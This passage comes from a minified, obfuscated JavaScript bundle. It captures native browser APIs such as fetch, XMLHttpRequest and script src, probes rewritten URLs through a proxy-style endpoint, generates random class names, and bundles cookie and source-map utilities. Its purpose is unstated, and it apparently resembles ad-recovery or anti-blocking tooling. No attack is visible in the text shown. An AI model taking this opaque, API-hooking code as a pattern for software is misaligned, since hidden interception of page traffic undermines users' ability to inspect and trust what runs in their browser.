(0xf67)),'HTMLIFrameElement_srcdoc':R(J,Oa(0x911),Oa(0xda9)),'HTMLImageElement_attributionSrc':R(J,Oa(0xdfd),Oa(0xc7b)),'HTMLImageElement_src':R(J,Oa(0xdfd),Oa(0xf67)),'HTMLImageElement_srcset':R(J,Oa(0xdfd),Oa(0xa84)),'HTMLLinkElement_as':R(J,Oa(0x4ee),'as'),'HTMLLinkElement_href':R(J,Oa(0x4ee),Oa(0xb79)),'HTMLLinkElement_rel':R(J,Oa(0x4ee),Oa(0xb04)),'HTMLScriptElement_attributionSrc':R(J,Oa(0x407),Oa(0xc7b)),'HTMLScriptElement_src':R(J,Oa(0x407),Oa(0xf67)),'HTMLSourceElement_src':R(J,Oa(0xe42),Oa(0xf67)),'HTMLSourceElement_srcset':R(J,Oa(0xe42),Oa(0xa84)),'HTMLVideoElement_src':R(J,Oa(0x781),Oa(0xf67)),'HTMLVideoElement_poster':R(J,Oa(0x781),Oa(0xa44)),'HTMLMediaElement_src':R(J,Oa(0x5d8),Oa(0xf67)),'HTMLMetaElement_content':R(J,Oa(0xb20),Oa(0x8d1)),'HTMLMetaElement_httpEquiv':R(J,Oa(0xb20),Oa(0x1009)),'HTMLStyleElement_insertBefore':Q(J,Oa(0xa85),Oa(0xd5f)),'IntersectionObserverEntry_boundingClientRect':R(J,Oa(0x104d),Oa(0x1050)),'IntersectionObserverEntry_intersectionRatio':R(J,Oa(0x104d),Oa(0x841)),'IntersectionObserverEntry_intersectionRect':R(J,Oa(0x104d),Oa(0xbe0)),'JSON_parse':Q(J,Oa(0x400),Oa(0x8f2)),'JSON_stringify':Q(J,Oa(0x400),Oa(0xe4f)),'MessageEvent_data':R(J,Oa(0x7fb),Oa(0x79f)),'MessageEvent_origin':R(J,Oa(0x7fb),Oa(0xe89)),'MessageEvent_source':R(J,Oa(0x7fb),Oa(0xc6b)),'Navigator_sendBeacon':Q(J,Oa(0xf04),Oa(0x75c)),'Node_appendChild':Q(J,Oa(0x7c7),Oa(0xcb7)),'Node_insertBefore':Q(J,Oa(0x7c7),Oa(0xd5f)),'Node_textContent':R(J,Oa(0x7c7),Oa(0x5fd)),'Node_baseURI':R(J,Oa(0x7c7),Oa(0x715)),'PerformanceEntry_name':R(J,Oa(0xffb),Oa(0x338)),'PerformanceResourceTiming_transferSize':R(J,Oa(0xac5),Oa(0x774)),'PerformanceResourceTiming_encodedBodySize':R(J,Oa(0xac5),Oa(0xf94)),'Range_createContextualFragment':Q(J,Oa(0xc63),Oa(0xfc3)),'RegExp_test':Q(J,Oa(0x843),Oa(0x2b1)),'RegExp_exec':Q(J,Oa(0x843),Oa(0xa38)),'Response_url':R(J,Oa(0x55f),Oa(0xbb3)),'SharedStorageWorklet_addModule':Q(J,Oa(0x52f),Oa(0x653)),'String_matchAll':Q(J,Oa(0xb5e),Oa(0x51d)),'String_replace':Q(J,Oa(0xb5e),Oa(0x88e)),'Window_decodeURIComponent':Q(J,Oa(0x514),Oa(0x654)),'Window_innerWidth':R(J,Oa(0x514),Oa(0x54c)),'Window_fetch':Q(J,Oa(0x514),Oa(0x786)),'Window_fetchLater':Q(J,Oa(0x514),Oa(0xd0c)),'Window_frames':R(J,Oa(0x514),Oa(0xfb4)),'Window_name':R(J,Oa(0x514),Oa(0x338)),'Window_open':Q(J,Oa(0x514),Oa(0x612)),'Window_postMessage':Q(J,Oa(0x514),Oa(0x333)),'Window_requestAnimationFrame':Q(J,Oa(0x514),Oa(0x1d3)),'Window_requestIdleCallback':Q(J,Oa(0x514),Oa(0x40b)),'Window_setImmediate':Q(J,Oa(0x514),Oa(0x69e)),'Window_setInterval':Q(J,Oa(0x514),Oa(0x331)),'Window_setTimeout':Q(J,Oa(0x514),Oa(0x2f0)),'Window_visualViewport':R(J,Oa(0x514),Oa(0xcde)),'XMLHttpRequest_open':Q(J,Oa(0x55d),Oa(0x612)),'XMLHttpRequest_send':Q(J,Oa(0x55d),Oa(0x501)),'XMLHttpRequest_responseURL':R(J,Oa(0x55d),Oa(0xcab)),'XMLHttpRequest_response':R(J,Oa(0x55d),Oa(0xe61)),'XMLHttpRequest_responseText':R(J,Oa(0x55d),Oa(0xd12)),'XMLHttpRequest_responseType':R(J,Oa(0x55d),Oa(0x8b1)),'XMLHttpRequest_responseXML':R(J,Oa(0x55d),Oa(0xfdb)),'XMLHttpRequest_status':R(J,Oa(0x55d),Oa(0x64e)),'XMLHttpRequest_statusText':R(J,Oa(0x55d),Oa(0xb81)),'FontFace':Y?null:J[Oa(0xae3)],'FontFace_prototype':z(J,Oa(0xae3)),'Worker':Y?null:J[Oa(0x79e)],'Worker_prototype':z(J,Oa(0x79e))}),z=(J,v)=>{const OE=Oa;return Y?void 0x0===S['g'][v]?null:S['g'][v][OE(0x685)]:null===(m=J[v])||void 0x0===m?void 0x0:m[OE(0x685)];var m;},R=(J,v,m)=>{const Oq=Oa;if(Y)return void 0x0===S['g'][v]?null:Object[Oq(0x7d4)](S['g'][v][Oq(0x685)],m);{var j;const D=Oq(0x5cf)===v[Oq(0x9db)]()?J:null===(j=J[v])||void 0x0===j?void 0x0:j[Oq(0x685)];return D?J[Oq(0x89f)][Oq(0x7d4)](D,m):{'get':{'call':h=>h[m]},'set':{'call':(h,T)=>{h[m]=T;}}};}},Q=(J,v,m)=>{const OF=Oa;return Y?OF(0x5cf)===v[OF(0x9db)]()?S['g'][m]:void 0x0===S['g'][v]?null:S['g'][v][OF(0x685)][m]:OF(0x5cf)===v[OF(0x9db)]()?J[m]:OF(0x860)===v?null===(j=J[OF(0x860)])||void 0x0===j?void 0x0:j[m]:OF(0x400)===v?null===(D=J[OF(0x400)])||void 0x0===D?void 0x0:D[m]:null===(h=J[v])||void 0x0===h||null===(h=h[OF(0x685)])||void 0x0===h?void 0x0:h[m];var j,D,h;};},0x18f7:(x,w,S)=>{'use strict';const OI=a2o;S['d'](w,{'A':()=>O});const O={'idx':Y=>Math[OI(0x22c)](Math[OI(0x4fa)]()*Y),'elem':function(Y){const OB=OI;return Y[this[OB(0x480)](Y[OB(0xcb1)])];},'num':function(Y,M){const OZ=OI;return Math[OZ(0x22c)](Math[OZ(0x4fa)]()*(M-Y))+Y;},'alphaStr':function(Y,M){const Ok=OI,X=Y+this[Ok(0xaf5)](0x0,M-Y),C=[];for(let i=0x0;i<X;++i)C[Ok(0x983)](Ok(0xc72)[Ok(0x510)](this[Ok(0xaf5)](0x0,0x34)));return C[Ok(0x508)]('');},'className':function(){const On=OI;return this[On(0x7cb)](0x5,0xf);}};},0x848:(x,w,S)=>{'use strict';S['d'](w,{'C8':()=>C,'Vq':()=>Q,'XV':()=>R,'aV':()=>z,'az':()=>X,'ch':()=>Y});var O=S(0x6f7);const Y=0xa;let M;function X(J,v){var m;return void 0x0===M&&C(J,v),null!==(m=M)&&void 0x0!==m&&m;}async function C(J,v){const Oy=a2o;if(void 0x0!==M)return M;if(-0x1!==Q(v))return M=!0x0,M;if([Oy(0xe5e)][Oy(0xfaa)](v))return M=!0x1,M;if([Oy(0x570),Oy(0xcd9),Oy(0x4b2),Oy(0x7a8),Oy(0x850),Oy(0xced),Oy(0x560),Oy(0xb0a),Oy(0x4fc),Oy(0x57b),Oy(0xe7c),Oy(0x623),Oy(0x1079)][Oy(0xfaa)](v))return M=!0x0,M;if(v[Oy(0x8d9)](Oy(0x60e))||v[Oy(0x8d9)](Oy(0x1ca))||v[Oy(0xc6f)](Oy(0xc81))||v[Oy(0xc6f)](Oy(0xff4))||Oy(0x96b)===v)return M=!0x1,M;const m=new URL(v);m[Oy(0x680)]='0.'[Oy(0x1f7)](m[Oy(0x680)]),m[Oy(0x615)]=Oy(0x2af);const j=(0x0,O['Wq'])({'protectUrlContext':J,'url':m[Oy(0x80c)](),'endpoint':m[Oy(0xe89)]});try{const D=await Promise[Oy(0x9cc)]([fetch(j),new Promise(h=>setTimeout(()=>h(new Response(Oy(0xd9f),{'status':0x1f8})),0x7d0))]);return M=D['ok'],D['ok'];}catch(h){return M=!0x1,!0x1;}}function z(J){const OG=a2o;if(/https?:\/\/\d+\./i[OG(0x2b1)](J)){const v=new URL(J);v[OG(0x680)]=v[OG(0x680)][OG(0xc78)]('.')[OG(0xa00)](0x1)[OG(0x508)]('.'),J=v[OG(0xe89)];}return J;}function R(J,v){const OH=a2o;if(-0x1===v)return J;const m=new URL(J);return/https?:\/\/\d+\./i[OH(0x2b1)](J)?(m[OH(0x680)]=''[OH(0x1f7)](v,'.')[OH(0x1f7)](m[OH(0x680)][OH(0xc78)]('.')[OH(0xa00)](0x1)[OH(0x508)]('.')),J=m[OH(0xe89)]):(m[OH(0x680)]=''[OH(0x1f7)](v,'.')[OH(0x1f7)](m[OH(0x680)]),J=m[OH(0xe89)]),J;}function Q(J){const Od=a2o;if(/https?:\/\/\d+\./i[Od(0x2b1)](J)){const v=new URL(J);return Number[Od(0x334)](v[Od(0x680)][Od(0xc78)]('.')[0x0]);}return-0x1;}},0x20ce:(x,w,S)=>{'use strict';S['d'](w,{'_':()=>X});const O=0x500000;function Y(C){const OV=a2o;try{return new Blob([C])[OV(0x45e)];}catch{return OV(0x73f)!=typeof TextEncoder?new TextEncoder()[OV(0xbb6)](C)[OV(0xcb1)]:0x2*C[OV(0xcb1)];}}function M(C,z){return Y(C)+Y(z);}function X(){const Op=a2o;if(arguments[Op(0xcb1)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const C=new Map();let z=0x0;return{'get':R=>C[Op(0xd08)](R),'set'(R,Q){const Ot=Op,J=M(R,Q),v=z+J;return!(v>O||(C[Ot(0xeb9)](R,Q),z=v,0x0));},'has':R=>C[Op(0xec4)](R),'delete'(R){const OL=Op;if(!C[OL(0xec4)](R))return!0x1;const Q=C[OL(0xd08)](R);return C[OL(0x8a7)](R),z-=M(R,Q),z<0x0&&(z=0x0),!0x0;},'clear'(){const Ou=Op;C[Ou(0xb53)](),z=0x0;}};}},0x15ef:(x,w)=>{'use strict';const Or=a2o;w['l']=function(M,X,C){const Og=a2o;var z=C||{},R=z[Og(0xbb6)]||Y;if(Og(0xc23)!=typeof R)throw new TypeError(Og(0x8a3));if(!O[Og(0x2b1)](M))throw new TypeError(Og(0x1042));var Q=R(X);if(Q&&!O[Og(0x2b1)](Q))throw new TypeError(Og(0x56b));var J=M+'='+Q;if(null!=z[Og(0xa94)]){var v=z[Og(0xa94)]-0x0;if(isNaN(v)||!isFinite(v))throw new TypeError(Og(0x4d0));J+=Og(0x807)+Math[Og(0x22c)](v);}if(z[Og(0x259)]){if(!O[Og(0x2b1)](z[Og(0x259)]))throw new TypeError(Og(0xd1f));J+=Og(0x896)+z[Og(0x259)];}if(z[Og(0x9b4)]){if(!O[Og(0x2b1)](z[Og(0x9b4)]))throw new TypeError(Og(0x4ae));J+=Og(0xd89)+z[Og(0x9b4)];}if(z[Og(0x364)]){var m=z[Og(0x364)];if(!function(j){const OK=Og;return OK(0x69a)===S[OK(0xbc0)](j)||j instanceof Date;}(m)||isNaN(m[Og(0x5ea)]()))throw new TypeError(Og(0x762));J+=Og(0x241)+m[Og(0x4dd)]();}if(z[Og(0xa65)]&&(J+=Og(0x90a)),z[Og(0xbc3)]&&(J+=Og(0xae0)),z[Og(0xb23)]&&(J+=Og(0x52a)),z[Og(0xfe5)])switch(Og(0xc35)==typeof z[Og(0xfe5)]?z[Og(0xfe5)][Og(0x9db)]():z[Og(0xfe5)]){case Og(0x1032):J+=Og(0xfc1);break;case Og(0x218):J+=Og(0x8fb);break;case Og(0x459):J+=Og(0x7c6);break;default:throw new TypeError(Og(0x9d3));}if(z[Og(0x799)])switch(Og(0xc35)==typeof z[Og(0x799)]?z[Og(0x799)][Og(0x9db)]():z[Og(0x799)]){case!0x0:J+=Og(0xebb);break;case Og(0xfd2):J+=Og(0x9e5);break;case Og(0xc66):J+=Og(0xebb);break;case Og(0x704):J+=Og(0x41c);break;default:throw new TypeError(Og(0xc2f));}return J;};var S=Object[Or(0x685)][Or(0x80c)],O=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function Y(M){return encodeURIComponent(M);}},0x10e2:x=>{'use strict';const Y7=a2o;var w={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function S(M){const Y0=a2o;return Y0(0xc35)==typeof M&&!!M[Y0(0x992)]();}function O(M,X){const Y1=a2o;var C=M[Y1(0xc78)](';')[Y1(0x631)](S),z=function(v){const Y2=Y1;var m='',c='',j=v[Y2(0xc78)]('=');return j[Y2(0xcb1)]>0x1?(m=j[Y2(0x651)](),c=j[Y2(0x508)]('=')):c=v,{'name':m,'value':c};}(C[Y1(0x651)]()),R=z[Y1(0x338)],Q=z[Y1(0x7a6)];X=X?Object[Y1(0xfcf)]({},w,X):w;try{Q=X[Y1(0xc7e)]?decodeURIComponent(Q):Q;}catch(v){console[Y1(0x47a)](Y1(0xc3b)+Q+Y1(0xc36),v);}var J={'name':R,'value':Q};return C[Y1(0x556)](function(m){const Y3=Y1;var c=m[Y3(0xc78)]('='),j=c[Y3(0x651)]()[Y3(0xde0)]()[Y3(0x9db)](),D=c[Y3(0x508)]('=');Y3(0x364)===j?J[Y3(0x364)]=new Date(D):Y3(0x2d7)===j?J[Y3(0xa94)]=parseInt(D,0xa):Y3(0xbc3)===j?J[Y3(0xbc3)]=!0x0:Y3(0xb6f)===j?J[Y3(0xa65)]=!0x0:Y3(0xfb9)===j?J[Y3(0x799)]=D:Y3(0xb23)===j?J[Y3(0xb23)]=!0x0:J[j]=D;}),J;}function Y(M,X){const Y4=a2o;if(X=X?Object[Y4(0xfcf)]({},w,X):w,!M)return X[Y4(0x76f)]?{}:[];if(M[Y4(0xd4a)]){if(Y4(0xc23)==typeof M[Y4(0xd4a)][Y4(0x3a2)])M=M[Y4(0xd4a)][Y4(0x3a2)]();else{if(M[Y4(0xd4a)][Y4(0x662)])M=M[Y4(0xd4a)][Y4(0x662)];else{var C=M[Y4(0xd4a)][Object[Y4(0xb78)](M[Y4(0xd4a)])[Y4(0xff3)](function(z){const Y5=Y4;return Y5(0x662)===z[Y5(0x9db)]();})];C||!M[Y4(0xd4a)][Y4(0x102e)]||X[Y4(0x78e)]||console[Y4(0xe67)](Y4(0x4f8)),M=C;}}}return Array[Y4(0xdce)](M)||(M=[M]),X[Y4(0x76f)]?M[Y4(0x631)](S)[Y4(0x8d5)](function(z,R){const Y6=Y4;var Q=O(R,X);return z[Q[Y6(0x338)]]=Q,z;},{}):M[Y4(0x631)](S)[Y4(0x76f)](function(z){return O(z,X);});}x[Y7(0x733)]=Y,x[Y7(0x733)][Y7(0x8f2)]=Y,x[Y7(0x733)][Y7(0xc6d)]=O,x[Y7(0x733)][Y7(0xe34)]=function(M){const Y8=Y7;if(Array[Y8(0xdce)](M))return M;if(Y8(0xc35)!=typeof M)return[];var X,C,z,R,Q,J=[],v=0x0;function m(){const Y9=Y8;for(;v<M[Y9(0xcb1)]&&/\s/[Y9(0x2b1)](M[Y9(0x510)](v));)v+=0x1;return v<M[Y9(0xcb1)];}for(;v<M[Y8(0xcb1)];){for(X=v,Q=!0x1;m();)if(','===(C=M[Y8(0x510)](v))){for(z=v,v+=0x1,m(),R=v;v<M[Y8(0xcb1)]&&'='!==(C=M[Y8(0x510)](v))&&';'!==C&&','!==C;)v+=0x1;v<M[Y8(0xcb1)]&&'='===M[Y8(0x510)](v)?(Q=!0x0,v=R,J[Y8(0x983)](M[Y8(0xf5d)](X,z)),X=v):v=z+0x1;}else v+=0x1;(!Q||v>=M[Y8(0xcb1)])&&J[Y8(0x983)](M[Y8(0xf5d)](X,M[Y8(0xcb1)]));}return J;};},0x1cc7:(x,w,S)=>{const Ys=a2o;var O=S(0x23c3),Y=Object[Ys(0x685)][Ys(0x26a)],M=Ys(0x73f)!=typeof Map;function X(){const Yo=Ys;this[Yo(0x379)]=[],this[Yo(0x8f0)]=M?new Map():Object[Yo(0x8c3)](null);}X[Ys(0xf03)]=function(C,z){const YW=Ys;for(var R=new X(),Q=0x0,J=C[YW(0xcb1)];Q<J;Q++)R[YW(0xfe9)](C[Q],z);return R;},X[Ys(0x685)][Ys(0x45e)]=function(){const YN=Ys;return M?this[YN(0x8f0)][YN(0x45e)]:Object[YN(0x275)](this[YN(0x8f0)])[YN(0xcb1)];},X[Ys(0x685)][Ys(0xfe9)]=function(C,z){const Yx=Ys;var R=M?C:O[Yx(0xb40)](C),Q=M?this[Yx(0xec4)](C):Y[Yx(0xbc0)](this[Yx(0x8f0)],R),J=this[Yx(0x379)][Yx(0xcb1)];Q&&!z||this[Yx(0x379)][Yx(0x983)](C),Q||(M?this[Yx(0x8f0)][Yx(0xeb9)](C,J):this[Yx(0x8f0)][R]=J);},X[Ys(0x685)][Ys(0xec4)]=function(C){const Yw=Ys;if(M)return this[Yw(0x8f0)][Yw(0xec4)](C);var z=O[Yw(0xb40)](C);return Y[Yw(0xbc0)](this[Yw(0x8f0)],z);},X[Ys(0x685)][Ys(0x7a1)]=function(C){const YS=Ys;if(M){var z=this[YS(0x8f0)][YS(0xd08)](C);if(z>=0x0)return z;}else{var R=O[YS(0xb40)](C);if(Y[YS(0xbc0)](this[YS(0x8f0)],R))return this[YS(0x8f0)][R];}throw new Error('\x22'+C+YS(0xf42));},X[Ys(0x685)]['at']=function(C){const YO=Ys;if(C>=0x0&&C<this[YO(0x379)][YO(0xcb1)])return this[YO(0x379)][C];throw new Error(YO(0x206)+C);},X[Ys(0x685)][Ys(0x2c9)]=function(){const YY=Ys;return this[YY(0x379)][YY(0xa00)]();},w['C']=X;},0x21c:(x,w,S)=>{const YM=a2o;var O=S(0x1d34);w[YM(0xbb6)]=function(Y){const YX=YM;var M,X='',C=function(i){return i<0x0?0x1+(-i<<0x1):0x0+(i<<0x1);}(Y);do{M=0x1f&C,(C>>>=0x5)>0x0&&(M|=0x20),X+=O[YX(0xbb6)](M);}while(C>0x0);return X;},w[YM(0x968)]=function(Y,M,X){const YC=YM;var C,z,R,Q,J=Y[YC(0xcb1)],v=0x0,m=0x0;do{if(M>=J)throw new Error(YC(0x102c));if(-0x1===(z=O[YC(0x968)](Y[YC(0xf6e)](M++))))throw new Error(YC(0xf1c)+Y[YC(0x510)](M-0x1));C=!!(0x20&z),v+=(z&=0x1f)<<m,m+=0x5;}while(C);X[YC(0x7a6)]=(Q=(R=v)>>0x1,0x1&~R?Q:-Q),X[YC(0x6fb)]=M;};},0x1d34:(x,w)=>{const Yi=a2o;var S=Yi(0xbeb)[Yi(0xc78)]('');w[Yi(0xbb6)]=function(O){const Yz=Yi;if(0x0<=O&&O<S[Yz(0xcb1)])return S[O];throw new TypeError(Yz(0x4a5)+O);},w[Yi(0x968)]=function(O){return 0x41<=O&&O<=0x5a?O-0x41:0x61<=O&&O<=0x7a?O-0x61+0x1a:0x30<=O&&O<=0x39?O-0x30+0x34:0x2b==O?0x3e:0x2f==O?0x3f:-0x1;};},0x258e:(x,w,S)=>{const YQ=a2o;var O=S(0x23c3);function Y(){const YR=a2o;this[YR(0x379)]=[],this[YR(0x3c4)]=!0x0,this[YR(0x34c)]={'generatedLine':-0x1,'generatedColumn':0x0};}Y[YQ(0x685)][YQ(0xb69)]=function(M,X){const YJ=YQ;this[YJ(0x379)][YJ(0x556)](M,X);},Y[YQ(0x685)][YQ(0xfe9)]=function(M){const Yv=YQ;var X,C,z,R,Q,J;C=M,z=(X=this[Yv(0x34c)])[Yv(0x5a6)],R=C[Yv(0x5a6)],Q=X[Yv(0xb09)],J=C[Yv(0xb09)],R>z||R==z&&J>=Q||O[Yv(0x705)](X,C)<=0x0?(this[Yv(0x34c)]=M,this[Yv(0x379)][Yv(0x983)](M)):(this[Yv(0x3c4)]=!0x1,this[Yv(0x379)][Yv(0x983)](M));},Y[YQ(0x685)][YQ(0x2c9)]=function(){const Ye=YQ;return this[Ye(0x3c4)]||(this[Ye(0x379)][Ye(0x106c)](O[Ye(0x705)]),this[Ye(0x3c4)]=!0x0),this[Ye(0x379)];},w['P']=Y;},0xf1:(x,w,S)=>{const Yc=a2o;var O=S(0x21c),Y=S(0x23c3),M=S(0x1cc7)['C'],X=S(0x258e)['P'];function C(z){const Ym=a2o;z||(z={}),this[Ym(0x1e3)]=Y[Ym(0xdc1)](z,Ym(0xae2),null),this[Ym(0xcb5)]=Y[Ym(0xdc1)](z,Ym(0x50a),null),this[Ym(0xabe)]=Y[Ym(0xdc1)](z,Ym(0xbc1),!0x1),this[Ym(0xe96)]=Y[Ym(0xdc1)](z,Ym(0xe23),!0x1),this[Ym(0x35d)]=new M(),this[Ym(0x5f2)]=new M(),this[Ym(0xc2b)]=new X(),this[Ym(0xe63)]=null;}C[Yc(0x685)][Yc(0x8df)]=0x3,C[Yc(0xff5)]=function(z,R){const Yj=Yc;var Q=z[Yj(0x50a)],J=new C(Object[Yj(0xfcf)](R||{},{'file':z[Yj(0xae2)],'sourceRoot':Q}));return z[Yj(0x70b)](function(v){const YD=Yj;var m={'generated':{'line':v[YD(0x5a6)],'column':v[YD(0xb09)]}};null!=v[YD(0xc6b)]&&(m[YD(0xc6b)]=v[YD(0xc6b)],null!=Q&&(m[YD(0xc6b)]=Y[YD(0x9c6)](Q,m[YD(0xc6b)])),m[YD(0x912)]={'line':v[YD(0x4cd)],'column':v[YD(0x9f1)]},null!=v[YD(0x338)]&&(m[YD(0x338)]=v[YD(0x338)])),J[YD(0x1033)](m);}),z[Yj(0xa5f)][Yj(0x556)](function(v){const Yl=Yj;var m=v;null!==Q&&(m=Y[Yl(0x9c6)](Q,v)),J[Yl(0x35d)][Yl(0xec4)](m)||J[Yl(0x35d)][Yl(0xfe9)](m);var c=z[Yl(0x24c)](v);null!=c&&J[Yl(0x804)](v,c);}),J;},C[Yc(0x685)][Yc(0x1033)]=function(z){const Yh=Yc;var R=Y[Yh(0xdc1)](z,Yh(0x452)),Q=Y[Yh(0xdc1)](z,Yh(0x912),null),J=Y[Yh(0xdc1)](z,Yh(0xc6b),null),v=Y[Yh(0xdc1)](z,Yh(0x338),null);(this[Yh(0xabe)]||!0x1!==this[Yh(0x657)](R,Q,J,v))&&(null!=J&&(J=String(J),this[Yh(0x35d)][Yh(0xec4)](J)||this[Yh(0x35d)][Yh(0xfe9)](J)),null!=v&&(v=String(v),this[Yh(0x5f2)][Yh(0xec4)](v)||this[Yh(0x5f2)][Yh(0xfe9)](v)),this[Yh(0xc2b)][Yh(0xfe9)]({'generatedLine':R[Yh(0xb3f)],'generatedColumn':R[Yh(0x552)],'originalLine':null!=Q&&Q[Yh(0xb3f)],'originalColumn':null!=Q&&Q[Yh(0x552)],'source':J,'name':v}));},C[Yc(0x685)][Yc(0x804)]=function(z,R){const YT=Yc;var Q=z;null!=this[YT(0xcb5)]&&(Q=Y[YT(0x9c6)](this[YT(0xcb5)],Q)),null!=R?(this[YT(0xe63)]||(this[YT(0xe63)]=Object[YT(0x8c3)](null)),this[YT(0xe63)][Y[YT(0xb40)](Q)]=R):this[YT(0xe63)]&&(delete this[YT(0xe63)][Y[YT(0xb40)](Q)],0x0===Object[YT(0xb78)](this[YT(0xe63)])[YT(0xcb1)]&&(this[YT(0xe63)]=null));},C[Yc(0x685)][Yc(0xdbb)]=function(z,R,Q){const Yf=Yc;var J=R;if(null==R){if(null==z[Yf(0xae2)])throw new Error(Yf(0x106f));J=z[Yf(0xae2)];}var v=this[Yf(0xcb5)];null!=v&&(J=Y[Yf(0x9c6)](v,J));var m=new M(),c=new M();this[Yf(0xc2b)][Yf(0xb69)](function(j){const YP=Yf;if(j[YP(0xc6b)]===J&&null!=j[YP(0x4cd)]){var D=z[YP(0x944)]({'line':j[YP(0x4cd)],'column':j[YP(0x9f1)]});null!=D[YP(0xc6b)]&&(j[YP(0xc6b)]=D[YP(0xc6b)],null!=Q&&(j[YP(0xc6b)]=Y[YP(0x508)](Q,j[YP(0xc6b)])),null!=v&&(j[YP(0xc6b)]=Y[YP(0x9c6)](v,j[YP(0xc6b)])),j[YP(0x4cd)]=D[YP(0xb3f)],j[YP(0x9f1)]=D[YP(0x552)],null!=D[YP(0x338)]&&(j[YP(0x338)]=D[YP(0x338)]));}var h=j[YP(0xc6b)];null==h||m[YP(0xec4)](h)||m[YP(0xfe9)](h);var T=j[YP(0x338)];null==T||c[YP(0xec4)](T)||c[YP(0xfe9)](T);},this),this[Yf(0x35d)]=m,this[Yf(0x5f2)]=c,z[Yf(0xa5f)][Yf(0x556)](function(j){const Yb=Yf;var D=z[Yb(0x24c)](j);null!=D&&(null!=Q&&(j=Y[Yb(0x508)](Q,j)),null!=v&&(j=Y[Yb(0x9c6)](v,j)),this[Yb(0x804)](j,D));},this);},C[Yc(0x685)][Yc(0x657)]=function(z,R,Q,J){const Ya=Yc;if(R&&Ya(0x838)!=typeof R[Ya(0xb3f)]&&Ya(0x838)!=typeof R[Ya(0x552)]){var v=Ya(0x78b);if(this[Ya(0xe96)])return Ya(0x73f)!=typeof console&&console[Ya(0xe67)]&&console[Ya(0xe67)](v),!0x1;throw new Error(v);}if((!(z&&Ya(0xb3f)in z&&Ya(0x552)in z&&z[Ya(0xb3f)]>0x0&&z[Ya(0x552)]>=0x0)||R||Q||J)&&!(z&&Ya(0xb3f)in z&&Ya(0x552)in z&&R&&Ya(0xb3f)in R&&Ya(0x552)in R&&z[Ya(0xb3f)]>0x0&&z[Ya(0x552)]>=0x0&&R[Ya(0xb3f)]>0x0&&R[Ya(0x552)]>=0x0&&Q)){if(v=Ya(0x42c)+JSON[Ya(0xe4f)]({'generated':z,'source':Q,'original':R,'name':J}),this[Ya(0xe96)])return Ya(0x73f)!=typeof console&&console[Ya(0xe67)]&&console[Ya(0xe67)](v),!0x1;throw new Error(v);}},C[Yc(0x685)][Yc(0xef4)]=function(){const YU=Yc;for(var z,R,Q,J,v=0x0,j=0x1,D=0x0,T=0x0,f=0x0,P=0x0,b='',U=this[YU(0xc2b)][YU(0x2c9)](),A=0x0,E=U[YU(0xcb1)];A<E;A++){if(z='',(R=U[A])[YU(0x5a6)]!==j){for(v=0x0;R[YU(0x5a6)]!==j;)z+=';',j++;}else{if(A>0x0){if(!Y[YU(0x705)](R,U[A-0x1]))continue;z+=',';}}z+=O[YU(0xbb6)](R[YU(0xb09)]-v),v=R[YU(0xb09)],null!=R[YU(0xc6b)]&&(J=this[YU(0x35d)][YU(0x7a1)](R[YU(0xc6b)]),z+=O[YU(0xbb6)](J-P),P=J,z+=O[YU(0xbb6)](R[YU(0x4cd)]-0x1-T),T=R[YU(0x4cd)]-0x1,z+=O[YU(0xbb6)](R[YU(0x9f1)]-D),D=R[YU(0x9f1)],null!=R[YU(0x338)]&&(Q=this[YU(0x5f2)][YU(0x7a1)](R[YU(0x338)]),z+=O[YU(0xbb6)](Q-f),f=Q)),b+=z;}return b;},C[Yc(0x685)][Yc(0x283)]=function(z,R){const YA=Yc;return z[YA(0x76f)](function(Q){const YE=YA;if(!this[YE(0xe63)])return null;null!=R&&(Q=Y[YE(0x9c6)](R,Q));var J=Y[YE(0xb40)](Q);return Object[YE(0x685)][YE(0x26a)][YE(0xbc0)](this[YE(0xe63)],J)?this[YE(0xe63)][J]:null;},this);},C[Yc(0x685)][Yc(0x6cf)]=function(){const Yq=Yc;var z={'version':this[Yq(0x8df)],'sources':this[Yq(0x35d)][Yq(0x2c9)](),'names':this[Yq(0x5f2)][Yq(0x2c9)](),'mappings':this[Yq(0xef4)]()};return null!=this[Yq(0x1e3)]&&(z[Yq(0xae2)]=this[Yq(0x1e3)]),null!=this[Yq(0xcb5)]&&(z[Yq(0x50a)]=this[Yq(0xcb5)]),this[Yq(0xe63)]&&(z[Yq(0xc3d)]=this[Yq(0x283)](z[Yq(0xa5f)],z[Yq(0x50a)])),z;},C[Yc(0x685)][Yc(0x80c)]=function(){const YF=Yc;return JSON[YF(0xe4f)](this[YF(0x6cf)]());},w['x']=C;},0x23c3:(x,w)=>{const YI=a2o;w[YI(0xdc1)]=function(j,D,T){const YB=YI;if(D in j)return j[D];if(0x3===arguments[YB(0xcb1)])return T;throw new Error('\x22'+D+YB(0xb68));};var S=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,O=/^data:.+\,.+$/;function Y(j){const YZ=YI;var D=j[YZ(0x324)](S);return D?{'scheme':D[0x1],'auth':D[0x2],'host':D[0x3],'port':D[0x4],'path':D[0x5]}:null;}function M(j){const Yk=YI;var D='';return j[Yk(0xd99)]&&(D+=j[Yk(0xd99)]+':'),D+='//',j[Yk(0x253)]&&(D+=j[Yk(0x253)]+'@'),j[Yk(0x680)]&&(D+=j[Yk(0x680)]),j[Yk(0xfff)]&&(D+=':'+j[Yk(0xfff)]),j[Yk(0x9b4)]&&(D+=j[Yk(0x9b4)]),D;}w[YI(0x8f8)]=Y,w[YI(0x939)]=M;var X,C,z=(X=function(j){const Yn=YI;var D=j,T=Y(j);if(T){if(!T[Yn(0x9b4)])return j;D=T[Yn(0x9b4)];}for(var f=w[Yn(0xd14)](D),P=[],b=0x0,U=0x0;;){if(b=U,-0x1===(U=D[Yn(0x7a1)]('/',b))){P[Yn(0x983)](D[Yn(0xa00)](b));break;}for(P[Yn(0x983)](D[Yn(0xa00)](b,U));U<D[Yn(0xcb1)]&&'/'===D[U];)U++;}var 